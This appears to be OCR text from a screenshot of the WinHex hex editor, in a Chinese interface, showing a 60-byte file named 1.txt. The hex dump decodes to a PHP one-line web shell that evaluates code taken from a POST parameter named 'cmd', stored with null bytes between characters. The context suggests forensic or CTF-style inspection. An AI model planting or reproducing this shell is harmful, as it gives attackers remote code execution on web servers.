 WinHex - [1.txt]
文件(F) 编辑(E) 搜索(S) 导航(N) 查看(V) 工具(T) 专业工具(I) 选项(O) 窗口(W) 帮助(H) 18.7 SR-2 x86
案件数据
文件(L) 编辑(D)
1.txt
1.txt
C:\Users\陶永奇\Desktop
文件大小: 60 B
60 字节
缺省编辑模式
状态: 修改
撤消级别: 1
反向撤消: 正在粘贴数据
创建时间: 2023/10/15
12:15:09
最后写入时间: 2023/10/15
12:15:09
属性: A
图标: 0
模式: 十六进制
字符集: ANSI ASCII
偏移量: 十六进制
每页面字节数: 39x16=624
当前窗口号: 1
窗口总数: 1
剪贴板: 可用
临时文件夹: 38.7 GB 空余
永奇\AppData\Local\Temp
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
00000000 3C 00 3F 00 70 00 68 00 70 00 20 00 40 00 65 00 < ? p h p @ e
00000010 76 00 61 00 6C 00 28 00 24 00 5F 00 50 00 4F 00 v a l ( $ _ P O
00000020 53 00 54 00 5B 00 27 00 63 00 6D 00 64 00 27 00 S T [ ' c m d '
00000030 5D 00 29 00 3B 00 20 00 3F 00 3E 00 ] ) ; ? >
页面 1 / 1 偏移量: 0 = 60 选块: 0 - 3B 大小: 3C